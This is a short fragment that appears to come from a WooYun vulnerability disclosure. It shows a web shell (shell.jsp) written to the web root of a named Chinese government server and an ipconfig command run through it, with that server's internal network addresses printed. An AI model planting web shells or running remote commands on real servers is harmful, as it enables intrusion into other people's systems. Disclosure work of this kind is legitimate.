 Url: http://jwgk.gsgaw.gov.cn:8888/
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: ipconfig Execute
Windows IP 配置
以太网适配器 本地连接* 8:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::1093:fce8:8b46:86c4%15
IPv4 地址 . . . . . . . . . . . . : 169.254.2.7
子网掩码 . . . . . . . . . . . . : 255.255.0.0
默认网关. . . . . . . . . . . . . :
以太网适配器 专用:
连接特定的 DNS 后缀 . . . . . . . :
IPv4 地址 . . . . . . . . . . . . : 192.168.40.18
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . :
以太网适配器 本地连接 2:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::812e:c51e:4880:46f6%11
IPv4 地址 . . . . . . . . . . . . : 192.168.20.18
www.wooyun.org